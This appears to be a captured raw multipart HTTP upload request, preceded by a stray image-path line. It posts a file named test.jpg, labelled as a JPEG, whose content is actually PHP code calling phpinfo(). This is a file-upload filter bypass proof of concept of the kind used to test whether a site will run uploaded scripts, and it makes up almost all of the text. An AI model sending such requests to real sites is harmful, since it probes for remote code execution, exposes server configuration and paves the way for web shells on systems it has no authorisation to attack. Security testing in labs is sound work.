 ------WebKitFormBoundaryNR20DBnyzrMnZnuo
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryNR20DBnyzrMnZnuo
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryNR20DBnyzrMnZnuo--